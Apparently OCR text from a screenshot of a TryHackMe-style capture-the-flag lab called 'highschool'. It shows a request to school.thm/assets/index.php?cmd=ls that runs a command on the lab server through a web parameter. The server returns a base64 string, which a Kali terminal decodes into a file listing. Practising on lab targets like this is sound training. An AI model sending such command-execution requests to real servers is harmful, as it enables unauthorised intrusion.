 school.thm/assets/index.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCg==
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
- : sudo openvpn highschool : zsh Web-Content : zsh highschool : zsh
(kali㉿root)-[~/Documents/thm/rooms/highschool]
$ echo "aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCg==" | base64 -d
images
index.php
styles.css
(kali㉿root)-[~/Documents/thm/rooms/highschool]
$